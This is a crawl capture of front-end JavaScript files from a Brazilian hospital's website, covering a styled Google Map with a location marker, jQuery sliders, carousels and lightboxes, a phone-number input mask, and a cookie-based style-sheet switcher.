    jQuery(window).trigger('resize');

  });
}());

--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/google-maps.js
body_size: 3406
content:
function initMap() {
	var myLatLng = {lat: -25.4448065, lng: -49.5359596};
	var map = new google.maps.Map(document.getElementById('gmap'), {
		center: myLatLng,
		zoom: 17,
		styles: [

			{ "elementType": "geometry", "stylers": [ { "color": "#f8f9fb" } ] }, 
			{
					elementType: 'labels.icon',
					stylers: [{visibility: 'off'}]
				},
			{ 
				"featureType": "administrative",
				"elementType": "geometry.stroke", 
				"stylers": [ { "color": "#c9b2a6" } ]
			}, 
			{ 
				"featureType": "administrative.land_parcel", 
				"elementType": "geometry.stroke", 
				"stylers": [ { "color": "#dcd2be" } ] 
			}, 
			{ 
				"featureType": "administrative.land_parcel", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#ae9e90" } ] 
			}, 
			{ 
				"featureType": "landscape.natural", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#29338a" } ] 
			}, 
			{ 
				"featureType": "poi", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#29338a" } ],
			}, 
			{ 
				"featureType": "poi", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#93817c" } ] 
			}, 
			{ 
				"featureType": "poi.park", 
				"elementType": "geometry.fill", 
				"stylers": [ { "color": "#a5b076" } ] 
			}, 
			{ 
				"featureType": "poi.park", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#447530" } ] 
			}, 
			{ 
				"featureType": "road", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#dfdfe1" } ] 
			}, 
			{ 
				"featureType": "road.arterial", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#fdfcf8" } ] 
			}, 
			{ 
				"featureType": "road.highway", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#f8c967" } ] 
			}, 
			{ 
				"featureType": "road.highway", 
				"elementType": "geometry.stroke", 
				"stylers": [ { "color": "#e9bc62" } ] 
			}, 
			{ 
				"featureType": "road.highway.controlled_access", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#e98d58" } ] 
			}, 
			{ 
				"featureType": "road.highway.controlled_access", 
				"elementType": "geometry.stroke", 
				"stylers": [ { "color": "#db8555" } ] 
			}, 
			{ 
				"featureType": "road.local", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#806b63" } ] 
			}, 
			{ 
				"featureType": "transit.line", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#29338a" } ] 
			}, 
			{ 
				"featureType": "transit.line", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#8f7d77" } ] 
			}, 
			{ 
				"featureType": "transit.line", 
				"elementType": "labels.text.stroke", 
				"stylers": [ { "color": "#f8f9fb" } ] 
			}, 
			{ 
				"featureType": "transit.station", 
				"elementType": "geometry", 
				"stylers": [ { "color": "#29338a" } ] 
			}, 
			{ 
				"featureType": "water", 
				"elementType": "geometry.fill", 
				"stylers": [ { "color": "#b9d3c2" } ] 
			}, 
			{ 
				"featureType": "water", 
				"elementType": "labels.text.fill", 
				"stylers": [ { "color": "#92998d" } ] 
			}	
		]
	});
	var image = 'assets/template/images/place-marker.png';
	var beachMarker = new google.maps.Marker({
		position: myLatLng,
		map: map,
		icon: image,
		title: 'Hospital do Rocio'
	});
	marker.setMap(map);
  }

--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/changer.js
body_size: 144
content:
/* Style Changer */

$(document).ready(function(){


	$('#stlChanger').hover(function(){
	    $(this).toggleClass("open");
	});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/custom.js
body_size: 8139
content:
// JavaScript Document


	/*$(window).on('load', function() {
	
		"use strict";
						
		/*----------------------------------------------------*/
		/*	Preloader
		/*----------------------------------------------------*/
		
		/*var preloader = $('#loader-wrapper'),
			loader = preloader.find('.loader-inner');
			loader.fadeOut();
			preloader.delay(400).fadeOut('slow');
				
		$(window).stellar({});
		
	});*/


	$(document).ready(function() {
			
		"use strict";


		/*----------------------------------------------------*/
		/*	Animated Scroll To Anchor
		/*----------------------------------------------------*/
		
		$('.header a[href^="#"], .page a.btn[href^="#"], .page a.internal-link[href^="#"]').on('click', function (e) {
			
			e.preventDefault();

			var target = this.hash,
				$target = jQuery(target);

			$('html, body').stop().animate({
				'scrollTop': $target.offset().top - 60 // - 200px (nav-height)
			}, 'slow', 'easeInSine', function () {
				window.location.hash = '1' + target;
			});
			
		});


		/*----------------------------------------------------*/
		/*	Hero Slider
		/*----------------------------------------------------*/

		$('.slider').slider({
			full_width: true,
			interval:5000,
			transition:700,
			draggable: true,
			slideshow: true
		});
		
		
		/*----------------------------------------------------*/
		/*	ScrollUp
		/*----------------------------------------------------*/
		
		$.scrollUp = function (options) {

			// Defaults
			var defaults = {
				scrollName: 'scrollUp', // Element ID
				topDistance: 600, // Distance from top before showing element (px)
				topSpeed: 800, // Speed back to top (ms)
				animation: 'fade', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms)
				animationOutSpeed: 200, // Animation out speed (ms)
				scrollText: '', // Text for element
				scrollImg: false, // Set true to use image
				activeOverlay: false // Set CSS color to display scrollUp active point, e.g '#00FFFF'
			};

			var o = $.extend({}, defaults, options),
				scrollId = '#' + o.scrollName;

			// Create element
			$('<a/>', {
				id: o.scrollName,
				href: '#top',
				title: o.scrollText
			}).appendTo('body');
			
			// If not using an image display text
			if (!o.scrollImg) {
				$(scrollId).text(o.scrollText);
			}

			// Minium CSS to make the magic happen
			$(scrollId).css({'display':'none','position': 'fixed','z-index': '2147483647'});

			// Active point overlay
			if (o.activeOverlay) {
				$("body").append("<div id='"+ o.scrollName +"-active'></div>");
				$(scrollId+"-active").css({ 'position': 'absolute', 'top': o.topDistance+'px', 'width': '100%', 'border-top': '1px dotted '+o.activeOverlay, 'z-index': '2147483647' });
			}

			// Scroll function
			$(window).on('scroll', function(){	
				switch (o.animation) {
					case "fade":
						$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).fadeIn(o.animationInSpeed) : $(scrollId).fadeOut(o.animationOutSpeed) );
						break;
					case "slide":
						$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).slideDown(o.animationInSpeed) : $(scrollId).slideUp(o.animationOutSpeed) );
						break;
					default:
						$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).show(0) : $(scrollId).hide(0) );
				}
			});

			// To the top
			$(scrollId).on('click', function(event){
				$('html, body').animate({scrollTop:0}, o.topSpeed);
				event.preventDefault();
			});

		};
		
		$.scrollUp();


		/*----------------------------------------------------*/
		/*	Services Rotator
		/*----------------------------------------------------*/
	
		var owl = $('.services-holder');
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				autoplayTimeout: 4500,
				autoplayHoverPause: false,
				smartSpeed: 1500,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:2
					},
					991:{
						items:3
					},
					1000:{
						items:3
					}
				}
		});


		/*----------------------------------------------------*/
		/*	Portfolio Grid
		/*----------------------------------------------------*/

		$('.grid-loaded').imagesLoaded(function () {

	        // filter items on button click
	        $('.gallery-filter').on('click', 'button', function () {
	            var filterValue = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: filterValue
	            });
	        });

	        // change is-checked class on buttons
	        $('.gallery-filter button').on('click', function () {
	            $('.gallery-filter button').removeClass('is-checked');
	            $(this).addClass('is-checked');
	            var selector = $(this).attr('data-filter');
	            $grid.isotope({
	              filter: selector
	            });
	            return false;
	        });

	        // init Isotope
	        var $grid = $('.masonry-wrap').isotope({
	            itemSelector: '.gallery-item',
	            percentPosition: true,
	            transitionDuration: '0.7s',
	            masonry: {
	              // use outer width of grid-sizer for columnWidth
	              columnWidth: '.gallery-item',
	            }
	        });
	        
	    });


		/*----------------------------------------------------*/
		/*	Single Image Lightbox
		/*----------------------------------------------------*/
				
		$('.image-link').magnificPopup({
		  type: 'image'
		});	


		/*----------------------------------------------------*/
		/*	Video Link #1 Lightbox
		/*----------------------------------------------------*/
		
		$('.video-popup1').magnificPopup({
		    type: 'iframe',		  	  
				iframe: {
					patterns: {
						youtube: {			   
							index: 'youtube.com',
							src: 'https://www.youtube.com/embed/SZEflIVnhH8'				
								}
							}
						}		  		  
		});


		/*----------------------------------------------------*/
		/*	Video Link #2 Lightbox
		/*----------------------------------------------------*/
		
		$('.video-popup2').magnificPopup({
		    type: 'iframe',		  	  
				iframe: {
					patterns: {
						youtube: {			   
							index: 'youtube.com',
							src: 'https://www.youtube.com/embed/7e90gBu4pas'				
								}
							}
						}		  		  
		});


		/*----------------------------------------------------*/
		/*	Statistic Counter
		/*----------------------------------------------------*/
	
		$('.count-element').each(function () {
			$(this).appear(function() {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now));
					}
				});
			},{accX: 0, accY: 0});
		});


		/*----------------------------------------------------*/
		/*	Testimonials Rotator
		/*----------------------------------------------------*/
	
		var owl = $('.reviews-holder');
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 4500,
				autoplayHoverPause: false,
				smartSpeed: 1500,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:2
					},
					991:{
						items:3
					},
					1000:{
						items:3
					}
				}
		});


		$('#datetimepicker').datetimepicker();
		
		// MASCARA TELEFONE
		jQuery("input#phone")
        .mask("(99) 9999-9999?9")
        .focusout(function (event) {  
            var target, phone, element;  
            target = (event.currentTarget) ? event.currentTarget : event.srcElement;  
            phone = target.value.replace(/\D/g, '');
            element = $(target);  
            element.unmask();  
            if(phone.length > 10) {  
                element.mask("(99) 99999-999?9");  
            } else {  
                element.mask("(99) 9999-9999?9");  
            }  
        });
		
		
	});

--- FILE ---
content_type: application/javascript
request_url: https://www.hospitaldorocio.com.br/assets/template/js/styleswitch.js
body_size: 5049
content:
//Style Sheet Switcher version 1.1 Oct 10th, 2006
//Author: Dynamic Drive: http://www.dynamicdrive.com
//Usage terms: http://www.dynamicdrive.com/notice.htm

var manual_or_random="manual" //"manual" or "random"
var randomsetting="sessiononly" //"eachtime", "sessiononly", or "x days (replace x with desired integer)". Only applicable if mode is random.

//////No need to edit beyond here//////////////

function getCookie(Name) { 
var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
if (document.cookie.match(re)) //if cookie found
return document.cookie.match(re)[0].split("=")[1] //return its value
return null
}

function setCookie(name, value, days) {
var expireDate = new Date()
//set "expstring" to either future or past date, to set or delete cookie, respectively
var expstring=(typeof days!="undefined")? expireDate.setDate(expireDate.getDate()+parseInt(days)) : expireDate.setDate(expireDate.getDate()-5)
document.cookie = name+"="+value+"; expires="+expireDate.toGMTString()+"; path=/";
}

function deleteCookie(name){
setCookie(name, "moot")
}


function setStylesheet(title, randomize){ //Main stylesheet switcher function. Second parameter if defined causes a random alternate stylesheet (including none) to be enabled
var i, cacheobj, altsheets=[""]
for(i=0; (cacheobj=document.getElementsByTagName("link")[i]); i++) {
if(cacheobj.getAttribute("rel").toLowerCase()=="alternate stylesheet" && cacheobj.getAttribute("title")) { //if this is an alternate stylesheet with title
cacheobj.disabled = true
altsheets.push(cacheobj) //store reference to alt stylesheets inside array
if(cacheobj.getAttribute("title") == title) //enable alternate stylesheet with title that matches parameter
cacheobj.disabled = false //enable chosen style sheet
}
}
if (typeof randomize!="undefined"){ //if second paramter is defined, randomly enable an alt style sheet (includes non)
var randomnumber=Math.floor(Math.random()*altsheets.length)
altsheets[randomnumber].disabled=false
}
return (typeof randomize!="undefined" && altsheets[randomnumber]!="")? altsheets[randomnumber].getAttribute("title") : "" //if in "random" mode, return "title" of randomly enabled alt stylesheet
}

function chooseStyle(styletitle, days){ //Interface function to switch style sheets plus save "title" attr of selected stylesheet to cookie
if (document.getElementById){
setStylesheet(styletitle)
setCookie("mysheet", styletitle, days)
}
}

function indicateSelected(element){ //Optional function that shows which style sheet is currently selected within group of radio buttons or select menu
if (selectedtitle!=null && (element.type==undefined || element.type=="select-one")){ //if element is a radio button or select menu
var element=(element.type=="select-one") ? element.options : element
for (var i=0; i<element.length; i++){
if (element[i].value==selectedtitle){ //if match found between form element value and cookie value
if (element[i].tagName=="OPTION") //if this is a select menu
element[i].selected=true
else //else if it's a radio button
element[i].checked=true
break
}
}
}
}

if (manual_or_random=="manual"){ //IF MANUAL MODE
var selectedtitle=getCookie("mysheet")
if (document.getElementById && selectedtitle!=null) //load user chosen style sheet from cookie if there is one stored
setStylesheet(selectedtitle)
}

else if (manual_or_random=="random"){ //IF AUTO RANDOM MODE
if (randomsetting=="eachtime")
setStylesheet("", "random")
else if (randomsetting=="sessiononly"){ //if "sessiononly" setting
if (getCookie("mysheet_s")==null) //if "mysheet_s" session cookie is empty
document.cookie="mysheet_s="+setStylesheet("", "random")+"; path=/" //activate random alt stylesheet while remembering its "title" value
else
setStylesheet(getCookie("mysheet_s")) //just activate random alt stylesheet stored in cookie
}
else if (randomsetting.search(/^[1-9]+ days/i)!=-1){ //if "x days" setting
if (getCookie("mysheet_r")==null || parseInt(getCookie("mysheet_r_days"))!=parseInt(randomsetting)){ //if "mysheet_r" cookie is empty or admin has changed number of days to persist in "x days" variable
setCookie("mysheet_r", setStylesheet("", "random"), parseInt(randomsetting)) //activate random alt stylesheet while remembering its "title" value
setCookie("mysheet_r_days", randomsetting, parseInt(randomsetting)) //Also remember the number of days to persist per the "x days" variable
}
else
setStylesheet(getCookie("mysheet_r")) //just activate random alt stylesheet stored in cookie
} 
}

function setCookie(name, value, days) {
var expireDate = new Date()
//set "expstring" to either future or past date, to set or delete cookie, respectively
var expstring=(typeof days!="undefined")? expireDate.setDate(expireDate.getDate()+parseInt(days)) : expireDate.setDate(expireDate.getDate()-5)
document.cookie = name+"="+value+"; expires="+expireDate.toGMTString()+"; path=/";
}

function deleteCookie(name){
setCookie(name, "null")
}

